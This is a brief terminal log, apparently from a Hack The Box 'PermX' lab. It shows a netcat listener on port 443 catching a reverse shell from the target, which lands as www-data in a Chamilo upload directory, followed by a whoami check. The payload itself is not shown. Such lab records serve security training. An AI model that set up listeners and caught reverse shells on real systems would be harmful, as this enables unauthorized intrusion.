 /home/aimhoff/Desktop/HTB/PermX/exploits nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.11.23] 33810
bash: cannot set terminal process group (1172): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$ whoami
<ilo/main/inc/lib/javascript/bigupload/files$ whoami
www-data
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$